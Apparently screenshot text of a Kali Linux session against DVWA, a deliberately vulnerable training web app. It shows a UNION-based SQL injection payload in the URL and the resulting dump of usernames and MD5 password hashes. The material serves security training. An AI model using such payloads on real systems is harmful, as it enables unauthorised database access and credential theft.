 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:30
Kali Linux
Vulnerability: SQL Injectio
GitHub - digininja/DVWA:
172.16.22.5/DVWA/vulnerabilities/sqli/?id='+OR+1%3D1+union+select+user%2C+password+from+users+%23&Submit=Submit#
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 union select user, password from users #
First name: admin
Surname: admin
ID: ' OR 1=1 union select user, password from users #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 union select user, password from users #
First name: Hack
Surname: Me
ID: ' OR 1=1 union select user, password from users #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 union select user, password from users #
First name: Bob
Surname: Smith
ID: ' OR 1=1 union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR 1=1 union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR 1=1 union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR 1=1 union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR 1=1 union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99